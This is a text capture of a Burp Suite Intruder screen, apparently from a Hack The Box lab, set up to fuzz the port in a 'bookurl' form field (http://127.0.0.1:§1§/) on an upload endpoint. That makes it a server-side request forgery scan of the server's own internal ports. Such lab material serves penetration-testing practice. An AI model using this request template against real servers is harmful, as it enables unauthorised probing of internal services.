 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------13096487901464007401651116365
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------13096487901464007401651116365
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§1§/
17 -----------------------------13096487901464007401651116365
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------13096487901464007401651116365--